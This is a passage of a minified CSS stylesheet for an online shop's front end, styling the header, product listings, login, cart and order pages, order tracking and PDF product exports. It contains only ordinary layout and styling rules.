auto;align-items:center;height:50px;padding:24px;cursor:pointer;justify-content:space-between}.header-nav-fly-out-nav-header__nav-item:hover,.header-nav-fly-out-nav-header__nav-item:active{background-color:#f5f5f5}@media all and (min-width:1200px){.header-first-row-size-wrapper{width:1200px}.header-main-row-size-wrapper{width:1200px}.header-main-row__burger_icon_navigation{display:none}.header-main-row__language_chooser__desktop{display:flex;flex-direction:row;flex:0 1 auto;align-items:center}.header-main-row__language_chooser__mobile{display:none}.header-main-row__navigation{display:flex;flex-direction:row;flex:0 1 auto;align-items:center}.header-main-row__mobile-account-icon__not-signed-in{display:none}.header-sub-row-size-wrapper{width:1200px}.header-sub-row__desktop-search{display:flex;flex-direction:row;flex:0 1 auto}.header-sub-row__desktop-search__input-wrapper{display:flex;flex-direction:row;flex:0 1 auto;position:relative;margin:0 6px;border-bottom:1px solid #424242}.header-sub-row__desktop-search__input-wrapper input{min-width:250px;border:none}.header-sub-row__desktop-search__input-wrapper input:focus{outline:none}.header-sub-row__desktop-search-autocomplete-popup{display:none}.header-sub-row__desktop-search-autocomplete-popup--opened{display:flex;flex-direction:row;flex:0 1 auto;position:absolute;top:31px;left:0;right:0;z-index:3;background-color:#fff;box-shadow:0 3px 8px rgba(0,0,0,.26);border-radius:0 0 3px 3px}.header-sub-row__desktop-search-autocomplete-popup__list{width:100%;margin:0;padding:0;list-style:none}.header-sub-row__desktop-search-autocomplete-popup__list-item{display:flex;flex-direction:row;flex:0 1 auto;align-items:center;width:100%;font-size:1rem;padding:6px 12px;border-bottom:1px solid #ccc;cursor:pointer}.header-sub-row__desktop-search-autocomplete-popup__list-item:last-child{border-bottom:none}.header-sub-row__desktop-search-autocomplete-popup__list-item:hover,.header-sub-row__desktop-search-autocomplete-popup__list-item:active{background-color:#f5f5f5}.header-sub-row__mobile-search-icon__search-opener{display:none}.header-sub-row__mobile-search{display:none}}.home-slider-container{display:flex;flex-direction:row;flex:0 1 100%;justify-content:center}.home-categories-container{display:flex;flex-direction:row;flex:0 1 100%;flex-wrap:wrap;justify-content:space-between;margin-top:12px}.home-category-wrapper{display:flex;overflow:hidden;flex-direction:row;flex:0 1 100%;transition:transform .5s ease;height:290px;margin-bottom:12px;position:relative}.home-category-info-wrapper{display:flex;flex-direction:column;flex:0 1 70%;height:100%;position:relative;z-index:var(--home-category-info-wrapper-z-index);padding:24px}.home-category-info__title{display:flex;flex-direction:row;flex:0 1 auto;font-size:1.8rem;font-weight:bold;color:#fff;margin-bottom:12px}.home-category-info__description{display:flex;flex-direction:row;flex:1 1 auto;overflow:hidden;font-size:1rem;color:#fff;margin-bottom:24px}.home-category-info__buy-btn-wrapper{display:flex;flex-direction:row;flex:0 1 auto;justify-content:flex-start;transition:color .5s}.home-category-info__buy-btn-wrapper a:hover{text-decoration:none !important;color:var(--base-primary-color)}.home-category-info__buy-btn{display:flex;flex-direction:row;flex:0 1 auto;outline:0;border:none;padding:9px 18px;font-weight:bold;color:#fff;background-color:var(--base-primary-color);margin-bottom:12px;border-radius:5px;transition:color .5s;border:2px solid var(--base-primary-color)}.home-category-info__buy-btn:hover{background-color:transparent;color:var(--base-primary-color)}.home-category-image-wrapper{display:flex;flex-direction:row;flex:0 1 100%;position:absolute;top:0;bottom:0;left:0;right:0;z-index:var(--home-category-image-wrapper-z-index)}.home-category-image-wrapper img{width:100%;height:100%;object-fit:cover}.home-category-wrapper img{transition:transform .8s ease;overflow:hidden}.home-category-wrapper:hover{cursor:pointer}.home-category-wrapper:hover img{transform:scale(1.2)}.home-favorites-container{display:flex;flex-direction:column;flex:0 1 auto}.home-favorites-title{font-size:2rem;font-weight:bold;color:var(--base-accent-color);margin:12px 12px 24px 12px}.home-favorites-products-container{display:flex;flex-direction:row;flex:0 1 auto;flex-wrap:wrap;justify-content:space-around;margin-bottom:24px}.home-favorite-products-spinner-container{display:flex;flex-direction:row;flex:0 1 auto;align-items:center;justify-content:center;width:100%;height:300px}.home-favorite-product-wrapper{display:flex;flex-direction:row;flex:0 1 350px;max-width:350px;height:180px;margin-bottom:32px}.home-favorite-product-image-container{overflow:hidden}.home-favorite-product-wrapper img{transition:transform .8s ease}.home-favorite-product-wrapper:hover img{transform:scale(1.3);overflow:hidden}.home-favorite-product-image-container{display:flex;flex-direction:row;flex:0 1 150px;position:relative}.home-favorite-product-image-wrapper{display:flex;flex-direction:column;flex:1 1 150px;width:150px;align-items:center;justify-content:center}.home-favorite-product-ribbon-wrapper-red{width:85px;height:88px;overflow:hidden;position:absolute;margin:-12px 265px 0}.home-favorite-product-ribbon-red{font:bold 15px Sans-Serif;color:#fff;text-align:center;text-shadow:rgba(255,255,255,.5) 0 1px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:2px 0;left:-5px;top:15px;width:131px;background-color:#ea181e;background-image:-webkit-gradient(linear,left top,left bottom,from(#ea181e),to(#b90005));background-image:-webkit-linear-gradient(top,#ea181e,#b90005);background-image:-moz-linear-gradient(top,#bfdc7a,#8ebf45);background-image:-ms-linear-gradient(top,#bfdc7a,#8ebf45);background-image:-o-linear-gradient(top,#bfdc7a,#8ebf45);color:#fff;-webkit-box-shadow:0 0 3px rgba(0,0,0,.3);-moz-box-shadow:0 0 3px rgba(0,0,0,.3);box-shadow:0 0 3px rgba(0,0,0,.3)}.home-favorite-product-ribbon-red:before,.home-favorite-product-ribbon-red:after{content:"";border-top:3px solid #b90005;border-left:3px solid transparent;border-right:3px solid transparent;position:absolute;bottom:-3px}.home-favorite-product-ribbon-red:before{left:0}.home-favorite-product-ribbon-red:after{right:0}.home-favorite-product-image-wrapper img{width:150px;height:150px}.home-favorite-product-image__points{position:absolute;top:3px;right:3px;padding:3px;background-color:var(--base-accent-color);border-bottom:6px solid var(--base-primary-color);box-shadow:0 3px 8px 3px rgba(0,0,0,.26);z-index:var(--home-favorite-product-image-points-z-index)}.home-favorite-product-image__points-quantity{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;font-size:1.2rem;font-weight:bold;color:#fff;margin-bottom:-9px}.home-favorite-product-image__points-description{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;font-size:.875rem;font-weight:bold;color:#fff}.home-favorite-product-info{display:flex;flex-direction:column;flex:0 1 150px;max-width:150px;margin-left:12px}.home-favorite-product-info__title{font-weight:bold;font-size:1.2rem;line-height:1.2rem;max-height:40px;overflow:hidden}.home-favorite-product-info__price{font-size:1rem;margin-bottom:12px}.home-favorite-product-info__description{display:flex;flex-direction:row;flex:0 1 auto;margin:6px 0;max-height:2rem;overflow:hidden;text-overflow:ellipsis;white-space:normal;text-align:start;word-spacing:-2px;font-size:.75rem;line-height:1rem;color:var(--products-item-description-text-color)}.home-favorite-product-info__buy-btn-wrapper{display:flex;flex-direction:row;flex:1 1 auto;align-items:flex-end}.header-sub-row-icon .tooltiptextCatalog{visibility:hidden;font-size:14px;width:80px;background-color:#343a40;color:#fff;text-align:center;border-radius:6px;padding:3px 0;position:absolute;z-index:1;top:10px;left:165px;margin-left:-60px}.header-sub-row-icon .tooltiptextCatalog::after{content:" ";position:absolute;top:50%;right:100%;margin-top:-5px;border-width:5px;border-style:solid;border-color:transparent #343a40 transparent transparent}.header-sub-row-icon:hover .tooltiptextCatalog{visibility:visible}.home-favorite-product-info__buy-btn .tooltiptext{visibility:hidden;font-size:12px;width:80px;background-color:#343a40;color:#fff;text-align:center;border-radius:6px;padding:3px 0;position:absolute;z-index:1;top:-5px;left:107px;margin-left:-60px}.home-favorite-product-info__buy-btn .tooltiptext::after{content:" ";position:absolute;top:50%;right:100%;margin-top:-5px;border-width:5px;border-style:solid;border-color:transparent #343a40 transparent transparent}.home-favorite-product-info__buy-btn:hover .tooltiptext{visibility:visible}.home-favorite-product-info__buy-btn{display:flex;flex-direction:row;flex:0 1 auto;outline:0;border:none;padding:6px 12px;font-weight:bold;color:#fff;background-color:var(--base-primary-color);margin-left:5px;border-radius:5px;transition:color .5s;border:2px solid var(--base-primary-color);position:relative;display:inline-block}.home-favorite-product-info__buy-btn:hover{background-color:transparent;color:var(--base-primary-color)}.home-favorites-products-load-more-button-wrapper{display:flex;flex-direction:row;flex:0 1 auto;flex-wrap:nowrap;justify-content:center;align-items:center;margin:12px 0 32px 0}.home-favorites-products-load-more-button{border:none;background-color:var(--base-accent-color);color:#fff;padding:6px 12px;font-weight:bold;border-radius:5px;transition:color .5s;border:2px solid var(--base-accent-color)}.home-favorites-products-load-more-button:hover{background-color:transparent;color:var(--base-accent-color)}.home-favorite-product-info_out-of-stock-image{height:35px}.home-favorite-product-info__oldprice{font-size:1rem;text-decoration:line-through}.home-favorite-product-discounted-price{display:flex;flex-direction:row;flex:0 1 auto;margin:6px 0;max-height:3rem;white-space:normal;text-align:start;word-spacing:-2px;font-size:1.2rem;line-height:1rem;color:#f00;font-weight:bold;margin-bottom:12px}@media all and (min-width:650px){.home-category-wrapper{display:flex;flex-direction:row;flex:0 1 49%}.home-favorites-products-container{justify-content:space-around}}@media all and (min-width:1200px){.home-category-wrapper{display:flex;flex-direction:row;flex:0 1 384px}}.login-container{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center;align-items:center;width:100%;min-height:100vh}.login-main-content-container{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center;background-color:#fff;border-radius:3px;width:100%;min-height:100vh;padding:40px 32px}.login-main-content-header{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center;align-items:center;margin:24px 0 32px 0}.login-main-content-header__logo img{width:200px;height:auto}.login-main-content-header__sign-in-title{color:var(--base-grey-text-color);font-size:1.2rem;margin-top:12px}.login-main-content-form-wrapper input{margin-bottom:6px}.login-main-content-form-wrapper input[type=submit]{background-color:var(--base-primary-color);color:#fff;font-size:1rem;font-weight:bold;transition:color .5s;border:2px solid var(--base-primary-color)}.login-main-content-form-wrapper input[type=submit]:hover{color:var(--base-primary-color) !important;background-color:transparent !important}.login-main-content-forgot-password-container{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center;align-items:center;margin-top:12px;color:var(--base-accent-color)}@media all and (min-width:750px){.login-main-content-container{display:flex;flex-direction:column;flex:0 1 auto;justify-content:center;background-color:#fff;border-radius:8px;box-shadow:0 3px 8px rgba(0,0,0,.26);width:400px;min-height:auto;padding:40px 32px}}.order-main-content{display:flex;flex-direction:column;flex:0 1 auto;margin:0 12px}.order-main-content__hr{width:100%;border-top:3px solid var(--base-background-color);margin:24px 0}.order-main-content__title{display:flex;flex-direction:row;flex:0 1 auto;justify-content:flex-start;align-items:center;margin:24px 0 12px 0;font-weight:bold;font-size:1.5rem;color:var(--base-accent-color)}.order-main-content__quantity-wrapper{display:none;margin-bottom:12px}.order-main-content__quantity-wrapper__title{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;font-weight:bold;font-size:1rem}.order-main-content__quantity-wrapper__quantity{display:flex;flex-direction:row;flex:0 1 auto;margin-left:12px;font-weight:bold;font-size:1rem}.order-main-content__products-wrapper{display:flex;flex-direction:row;flex:0 1 auto;flex-wrap:wrap;width:100%}.order-main-content__order-items-wrapper-spinner-container{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;width:100%;height:300px}.order-product-item-wrapper{display:flex;flex-direction:column;flex:0 1 auto;border-bottom:3px solid var(--base-background-color);padding:12px;width:100%;margin-right:12px}.order-product-item-wrapper:first-child{border-top:3px solid var(--base-background-color)}.order-product-item-row1{display:flex;flex-direction:row;flex:0 1 auto}.order-product-item-row1__image-wrapper{display:flex;flex-direction:row;flex:0 1 auto;padding:0 12px 12px 0}.order-product-item-row1__image-wrapper img{width:150px;height:150px}.order-product-item-row1__info-wrapper{display:flex;flex-direction:column;flex:1 1 auto}.order-product-item-row1__info-wrapper__name{display:flex;flex-direction:row;flex:0 1 auto;font-weight:bold;font-size:1.2rem}.order-product-item-row1__info-wrapper__price{display:flex;flex-direction:row;flex:0 1 auto;font-size:1.1rem}.order-product-item-row1__info-wrapper__code{display:flex;flex-direction:row;flex:0 1 auto;font-weight:bold;font-size:.875rem;color:var(--base-grey-text-color)}.order-product-item-row1__info-wrapper__quntity{display:flex;flex-direction:row;flex:0 1 auto;font-weight:bold;font-size:1rem}.order-product-item-row1__remove-button-wrapper{display:flex;flex-direction:row;flex:0 1 auto;align-items:flex-start;margin-left:12px;font-size:.5rem;color:#bdbdbd;cursor:pointer}.order-product-item-row1__remove-button-wrapper:hover{color:#9e9e9e}.order-product-item-row2{display:flex;flex-direction:row;flex:0 1 auto;align-items:center}.order-product-item-row2__quantity-wrapper{display:flex;flex-direction:row;flex:0 1 auto;align-items:center}.order-product-item-row2__price-wrapper{display:flex;flex-direction:row;flex:1 1 auto;align-items:center;justify-content:flex-end;font-weight:bold;font-size:1.3rem}.order-main-content__quantity-counter{display:flex;flex-direction:column;flex:0 1 auto}.order-main-content__quantity-counter__title{font-weight:bold}.order-main-content__quantity-counter__buttons-wrapper{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center}.order-main-content__quantity-counter__minus-btn{cursor:pointer;color:var(--base-grey-text-color);font-size:.5rem;outline:0;border:none;background:none}.order-main-content__quantity-counter__minus-btn:focus{outline:0}.order-main-content__quantity-counter__minus-btn--active{color:var(--base-dark-grey-text-color)}.order-main-content__quantity-counter__quantity{margin:0 12px;font-size:1.1rem;font-weight:bold}.order-main-content__quantity-counter__plus-btn{cursor:pointer;color:var(--base-grey-text-color);font-size:.5rem;outline:0;border:none;background:none}.order-main-content__quantity-counter__plus-btn:focus{outline:0}.order-main-content__quantity-counter__plus-btn--active{color:var(--base-dark-grey-text-color)}.order-main-content__message-wrapper{display:flex;flex-direction:column;flex:0 1 auto}.order-main-content__message-title{display:flex;flex-direction:row;flex:0 1 auto;margin-bottom:12px}.order-main-content__message-title__icon{display:flex;flex-direction:row;flex:0 1 auto;font-size:.5rem;color:var(--base-accent-color);margin-right:12px}.order-main-content__message-title__title{display:flex;flex-direction:row;flex:0 1 auto;color:var(--base-accent-color);font-weight:bold}.order-main-content__message-textarea{width:100%;border:3px solid var(--base-background-color);min-height:150px}.order-main-content__message-textarea:focus{outline:none;border:3px solid var(--base-accent-color)}.order-main-content__total__hr{width:100%;border-top:3px solid var(--base-background-color);margin:12px 0}.order-main-content__total-container{display:flex;flex-direction:row;flex:0 1 auto;width:100%;justify-content:flex-end}.order-main-content__total-wrapper{position:relative;display:flex;flex-direction:column;flex:0 1 auto;width:100%}.order-main-content__total-wrapper__spinner-wrapper{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;z-index:3;background-color:rgba(255,255,255,.8)}.order-main-content__total-wrapper__products-total{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center}.order-main-content__total-wrapper__products-total__title{display:flex;flex-direction:row;flex:1 1 auto;font-weight:bolder}.order-main-content__total-wrapper__products-total__amount{font-weight:bolder}.order-main-content__total-wrapper__shipment-total{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center}.order-main-content__total-wrapper__shipment-total__title{display:flex;flex-direction:row;flex:1 1 auto;font-weight:bolder}.order-main-content__total-wrapper__shipment-total__amount{font-weight:bolder}.order-main-content__total-wrapper__final-total{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center}.order-main-content__total-wrapper__final-total__title{display:flex;flex-direction:row;flex:1 1 auto;font-weight:bolder;font-size:1rem}.order-main-content__total-wrapper__final-total__amount{font-weight:bolder;font-size:1.2rem;color:var(--base-primary-color)}.order-main-content__checkout-button-wrapper{display:flex;flex-direction:row;flex:0 1 auto;width:100%;justify-content:center;align-items:center;margin:12px 0 24px 0}.order-main-content__checkout-button{display:flex;flex-direction:row;flex:0 1 auto;font-weight:bold;color:#fff;padding:6px 12px;border:none;background-color:var(--base-primary-color)}.order-paiment-status-main-content{padding:24px;min-height:500px;margin-bottom:180px}.order-paiment-status-flash-message-wrapper{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center}@media all and (min-width:750px){.order-main-content{margin:0 32px}.order-main-content__title{font-size:2rem}.order-main-content__quantity-wrapper__title{font-size:1.1rem}.order-main-content__quantity-wrapper__quantity{font-size:1.3rem}.order-main-content__total-wrapper{flex-direction:column;width:400px}.order-main-content__checkout-button-wrapper{display:flex;flex-direction:row;flex:0 1 auto;width:100%;justify-content:flex-end}.order-product-item-wrapper{display:flex;flex-direction:column;flex:0 1 auto;border:3px solid var(--base-background-color);padding:12px;width:48%;margin-right:4%;margin-bottom:12px}.order-product-item-wrapper:nth-child(2n){margin-right:0}}@media all and (min-width:1000px){.order-main-content__total-wrapper{flex-direction:column;width:600px}.order-product-item-row1__remove-button-wrapper{margin-left:24px}.order-product-item-wrapper{display:flex;flex-direction:column;flex:0 1 auto;border:3px solid var(--base-background-color);padding:12px;width:48%;margin-right:4%;margin-bottom:12px}.order-product-item-wrapper:nth-child(2n){margin-right:0}}@media all and (min-width:1200px){.order-main-content__total-wrapper__products-total__title{font-size:1.1rem}.order-main-content__total-wrapper__products-total__amount{font-size:1.1rem}.order-main-content__total-wrapper__shipment-total__title{font-size:1.1rem}.order-main-content__total-wrapper__shipment-total__amount{font-size:1.1rem}.order-main-content__total-wrapper__final-total__title{font-size:1.1rem}.order-main-content__total-wrapper__final-total__amount{font-size:1.3rem}.order-product-item-wrapper{display:flex;flex-direction:column;flex:0 1 auto;border:3px solid var(--base-background-color);padding:12px;width:32%;margin-right:2%;margin-bottom:12px}.order-product-item-wrapper:nth-child(2n){margin-right:2%}.order-product-item-wrapper:nth-child(3n){margin-right:0}}@keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:16px 0}}.height-full{height:50vh}.order-tracking{display:flex;align-items:flex-start;background-color:#f8f8f8;padding:20px;width:100%}.order-status{display:flex;justify-content:center;flex-direction:column;align-items:center}.order-status .order-status-text{color:#a4a4a4;font-size:16px;margin-top:5px;margin-bottom:0;line-height:20px}.order-status .status-circle{display:inline-block;min-height:16px;margin-right:3px;width:100%;border:1px solid rgba(221,221,221,.61)}.order-status:first-child .status-circle{border-top-left-radius:8px;border-bottom-left-radius:8px}.order-status:last-child .status-circle{border-top-right-radius:8px;border-bottom-right-radius:8px}.order-status.completed .status-circle{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.order-status.completed .order-status-text{color:#000}.order-status.active .status-circle{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem;animation:progress-bar-stripes 1s linear infinite}.order-status.active .order-status-text{color:#000}@media(max-width:576px){.order-tracking{display:flex;flex-direction:column}.order-status{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start}.order-status .status-circle{display:inline-block;max-width:16px;min-width:16px;height:100%;border:1px solid rgba(221,221,221,.61)}.order-status:first-child .status-circle{border-radius:0;border-top-left-radius:8px;border-top-right-radius:8px}.order-status:last-child .status-circle{border-radius:0;border-bottom-right-radius:8px;border-bottom-left-radius:8px}}.product-specifications-container-pdf{display:block}.product-specifications_items-container-pdf{display:flex;justify-content:space-between;padding:5px;flex-direction:column}.product-specifications_items-list-pdf{display:flex;list-style:none;flex-direction:column;flex-wrap:wrap;margin:0;padding:0;width:1200px;height:100px;max-height:500px}.product-specifications_single-item-list-pdf{break-inside:avoid-column;margin:5px;display:flex;max-width:45%;justify-content:space-between;padding:2px;border-bottom:solid;border-color:var(--base-background-color)}.table-specifications-pdf{margin-left:auto;margin-right:auto;border-collapse:collapse}.product-table-pdf{width:100%}.export-pdf-body{font-family:"Lato","Roboto","Helvetica","Arial",sans-serif;display:block;width:100%;background-color:#fff;flex-direction:unset}.pdf-image-container{overflow:hidden;text-align:center}.pdf-image-container img{height:389px;width:351px}.product-preview-main-content-info__title-pdf{font-size:1.3rem;font-weight:bold}.product-preview-main-content-info__description-pdf{font-size:1rem;width:300px;color:#9e9e9e;margin-left:auto;margin-right:auto}.website-container-pdf{text-align:left;vertical-align:middle;width:50%}.logo-container-pdf{text-align:end;width:50%}.title-and-descritption-container-pdf{vertical-align:top;text-align:center}.pdf-table-spacer{padding:5px}.product-specifications_title-pdf{font-size:2rem;color:var(--base-accent-color);margin:12px;font-weight:bold;text-align:center}.pdf-specifications-name{font-size:20px;border-bottom:solid;border-color:#eee;text-align:left;border-right:hidden;padding:5px}.pdf-specifications-description{font-size:20px;color:#808080;border-bottom:solid;border-color:#eee;text-align:right;border-left:hidden;padding:5px}.product-preview-main-content{display:flex;flex-direction:row;flex:0 1 auto;flex-wrap:wrap;border-bottom:12px solid var(--base-background-color)}.product-preview-main-content-left-section{display:flex;flex-direction:column;flex:0 1 50%;padding:18px}.product-preview-main-content-image-wrapper{display:flex;flex-direction:row;flex:1 1 auto;align-items:center;justify-content:center;box-shadow:0 3px 8px rgba(0,0,0,.26);border-radius:3px;margin-bottom:12px}.product-preview-main-content-image-wrapper img{height:auto;width:100%}.product-preview-main-content-thumbnail-images-container{display:flex;flex-direction:row;flex:0 1 auto;justify-content:flex-start;align-items:center;height:50px;width:100%}.product-preview-main-content-thumbnail-image-wrapper{display:flex;flex-direction:row;flex:0 1 auto;width:40px;max-width:40px;height:40px;max-height:40px;margin-right:6px;box-shadow:0 3px 8px rgba(0,0,0,.26);cursor:pointer}.product-preview-main-content-thumbnail-image-wrapper img{width:40px;height:40px}.skeleton-product-preview-main-content-image-wrapper{display:flex;flex-direction:row;flex:1 1 auto;margin-bottom:12px;background-color:var(--base-skeleton-color)}.skeleton-product-preview-main-content-thumbnail-images-container{display:flex;flex-direction:row;flex:0 1 auto;justify-content:flex-start;align-items:center;height:50px;width:100%}.skeleton-product-preview-main-content-thumbnail-image-wrapper{display:flex;flex-direction:row;flex:0 1 auto;width:40px;max-width:40px;height:40px;max-height:40px;margin-right:6px;background-color:var(--base-skeleton-color)}.product-specifications-container-flexbox{display:flex;justify-content:space-between;align-items:center}.export-pdf-button{border:none;background-color:var(--base-accent-color);outline:0;color:#fff;font-weight:bold;padding:5px;margin-right:12px;border:2px solid var(--base-accent-color);transition:color .5s;border-radius:5px}.export-pdf-button:hover{background-color:transparent;color:var(--base-accent-color)}.product-specifications-container{display:block}.product-specifications_title{font-size:2rem;color:var(--base-accent-color);margin:12px;font-weight:bold;display:flex;justify-content:space-between;align-items:center}.product-specifications_items-container{display:flex;justify-content:space-between;padding:5px;flex-direction:column}.product-specifications_items-list{display:flex;list-style:none;flex-direction:column;flex-wrap:wrap;margin:0;padding:0;max-width:1200px;min-height:100px;max-height:500px}.product-specifications_single-item-list{break-inside:avoid-column;margin:5px;display:flex;max-width:45%;justify-content:space-between;padding:2px;border-bottom:solid;border-color:var(--base-background-color)}.product-specifications_single-item-list-title{font-size:20px}.product-specifications_single-item-list-description{font-size:20px;color:#808080}#MOBILE-detailed-description-togler{display:none}@media only screen and (max-width:800px){#MOBILE-detailed-description-togler{display:block;margin-left:20px}.product-specifications_items-list{max-height:none}.product-specifications_single-item-list{max-width:none}}.product-preview-main-content-right-section{display:flex;flex-direction:column;flex:0 1 100%;padding:18px}.product-preview-main-content-info-wrapper{display:flex;flex-direction:column;flex:0 1 100%;position:relative}.product-preview-main-content-info-wishlist{position:absolute;top:0;right:0;font-size:.5rem}.product-preview-main-content-info-wishlist-false{color:var(--product-preview-wishlist-text-color)}.product-preview-main-content-info-wishlist-true{color:var(--product-preview-wishlist-text-color)}.product-preview-main-content-info__code{font-size:.875rem;color:var(--base-grey-text-color)}.product-preview-main-content-info__title{font-size:1.3rem;font-weight:bold;margin-top:6px}.product-preview-main-content-info__price{font-size:1.2rem;font-weight:bold;color:var(--base-accent-color);margin-bottom:18px}.product-preview-main-content-info__description{font-size:.875rem;color:var(--base-grey-text-color);margin-bottom:32px;white-space:pre-line}.product-preview-main-content-info__outofstock{font-size:.875rem;color:#000;margin-bottom:10px}.product-preview-main-content-info__quantity-calculator-wrapper{display:flex;flex-direction:row;flex:0 1 auto;width:100%}.product-preview-main-content-info__quantity-counter{display:flex;flex-direction:column;flex:0 1 auto}.product-preview-main-content-info__quantity-counter__title{font-weight:bold}.product-preview-main-content-info__quantity-counter__buttons-wrapper{display:flex;flex-direction:row;flex:0 1 auto;margin:8px 0 24px 0}.product-preview-main-content-info__quantity-counter__minus-btn{cursor:pointer;color:var(--base-grey-text-color);font-size:.5rem;outline:0;border:none;background:none;padding:0}.product-preview-main-content-info__quantity-counter__minus-btn:focus{outline:0}.product-preview-main-content-info__quantity-counter__minus-btn--active{color:var(--base-dark-grey-text-color)}.product-preview-main-content-info__quantity-counter__quantity{min-width:40px;margin:0 12px;text-align:center;font-size:1.1rem;font-weight:bold}.product-preview-main-content-info__quantity-counter__plus-btn{cursor:pointer;color:var(--base-grey-text-color);font-size:.5rem;outline:0;border:none;background:none;padding:0}.product-preview-main-content-info__quantity-counter__plus-btn:focus{outline:0}.product-preview-main-content-info__quantity-counter__plus-btn--active{color:var(--base-dark-grey-text-color)}.product-preview-main-content-info__quantity-price{display:flex;flex-direction:row;flex:1 1 auto;justify-content:flex-end;align-items:center;margin:0 0 0 12px;font-size:1.6rem;font-weight:bold;color:var(--base-accent-color)}.product-preview-main-content-info__add-to-cart-btn .tooltiptext{visibility:hidden;font-size:12px;width:80px;background-color:#343a40;color:#fff;text-align:center;border-radius:6px;padding:3px 0;position:absolute;z-index:1;top:-5px;left:107px;margin-left:-60px}.product-preview-main-content-info__add-to-cart-btn .tooltiptext::after{content:" ";position:absolute;top:50%;right:100%;margin-top:-5px;border-width:5px;border-style:solid;border-color:transparent #343a40 transparent transparent}.product-preview-main-content-info__add-to-cart-btn:hover .tooltiptext{visibility:visible}.product-preview-main-content-info__add-to-cart-btn{border:none;background-color:var(--base-primary-color);color:#fff;padding:6px 12px;font-weight:bold;border-radius:5px;border:2px solid var(--base-primary-color);transition:color .5s;display:inline-block;position:relative}.product-preview-main-content-info__add-to-cart-btn:hover{background-color:transparent;color:var(--base-primary-color)}.product-preview-main-content-info__oldprice{font-size:1.1rem;font-weight:bold;color:var(--base-accent-color);margin-bottom:1px;text-decoration:line-through}.product-preview-main-content-discounted-price{font-size:1.3rem;font-weight:bold;color:#f00;margin-bottom:18px}.ribbon-wrapper-red{width:85px;height:88px;overflow:hidden;position:absolute;margin:-1px 468px 0}.ribbon-red{font:bold 15px Sans-Serif;color:#fff;text-align:center;text-shadow:rgba(255,255,255,.5) 0 1px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:8px 0;left:-10px;top:15px;width:131px;background-color:#ea181e;background-image:-webkit-gradient(linear,left top,left bottom,from(#ea181e),to(#b90005));background-image:-webkit-linear-gradient(top,#ea181e,#b90005);background-image:-moz-linear-gradient(top,#bfdc7a,#8ebf45);background-image:-ms-linear-gradient(top,#bfdc7a,#8ebf45);background-image:-o-linear-gradient(top,#bfdc7a,#8ebf45);color:#fff;-webkit-box-shadow:0 0 3px rgba(0,0,0,.3);-moz-box-shadow:0 0 3px rgba(0,0,0,.3);box-shadow:0 0 3px rgba(0,0,0,.3)}.ribbon-red:before,.ribbon-red:after{content:"";border-top:3px solid #b90005;border-left:3px solid transparent;border-right:3px solid transparent;position:absolute;bottom:-3px}.ribbon-red:before{left:0}.ribbon-red:after{right:0}.product-preview-similar-products-container{display:flex;flex-direction:column;flex:0 1 auto}.product-preview-similar-products-title{font-size:2rem;font-weight:bold;color:var(--base-accent-color);margin:12px 12px 24px 12px}.product-preview-similar-products-wrapper{display:flex;flex-direction:row;flex:0 1 auto;flex-wrap:wrap;justify-content:space-evenly;margin-top:24px}.product-preview-similar-products-spinner-container{display:flex;flex-direction:row;flex:0 1 auto;justify-content:center;align-items:center;width:100%;height:300px}.similar-product-ribbon-wrapper-red{width:85px;height:88px;overflow:hidden;position:absolute;margin:-17px 265px 0}.similar-product-ribbon-red{font:bold 15px Sans-Serif;color:#fff;text-align:center;text-shadow:rgba(255,255,255,.5) 0 1px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:2px 0;left:-5px;top:15px;width:131px;background-color:#ea181e;background-image:-webkit-gradient(linear,left top,left bottom,from(#ea181e),to(#b90005));background-image:-webkit-linear-gradient(top,#ea181e,#b90005);background-image:-moz-linear-gradient(top,#bfdc7a,#8ebf45);background-image:-ms-linear-gradient(top,#bfdc7a,#8ebf45);background-image:-o-linear-gradient(top,#bfdc7a,#8ebf45);color:#fff;-webkit-box-shadow:0 0 3px rgba(0,0,0,.3);-moz-box-shadow:0 0 3px rgba(0,0,0,.3);box-shadow:0 0 3px rgba(0,0,0,.3)}.similar-product-ribbon-red:before,.similar-product-ribbon-red:after{content:"";border-top:3px solid #b90005;border-left:3px solid transparent;border-right:3px solid transparent;position:absolute;bottom:-3px}.similar-product-ribbon-red:before{left:0}.similar-product-ribbon-red:after{right:0}.product-preview-similar-products-load-more{display:flex;flex-direction:row;flex:0 1 auto;flex-wrap:nowrap;justify-content:center;align-items:center;margin:12px 0 32px 0}.product-preview-similar-products-load-more-button{border:none;background-color:var(--base-accent-color);color:#fff;padding:6px 12px;font-weight:bold;border:2px solid var(--base-accent-color);transition:color .5s;border-radius:5px}.product-preview-similar-products-load-more-button:hover{color:var(--base-accent-color);background-color:transparent}@media all and (min-width:650px){.product-preview-main-content{border-bottom:none}.product-preview-main-content-right-section{flex:0 1 50%}}@media only screen and 